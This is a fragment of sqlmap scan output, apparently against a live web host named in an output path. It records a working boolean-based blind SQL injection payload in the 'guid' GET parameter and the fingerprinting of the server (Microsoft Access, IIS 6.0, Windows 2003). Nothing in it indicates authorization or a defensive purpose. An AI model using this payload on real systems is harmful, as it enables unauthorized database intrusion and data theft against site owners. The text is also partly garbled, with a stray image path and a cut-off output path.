 Place: GET
Parameter: guid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: guid=20130422184740176' AND 5831=5831 AND 'BdVy'=
---
[16:25:56] [INFO] testing Microsoft Access
[16:25:56] [INFO] confirming Microsoft Access
[16:25:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:25:56] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 35 times
[16:25:56] [INFO] fetched data logged to text files under '/pe
map/output/xjd.tcl.com'
back | track 5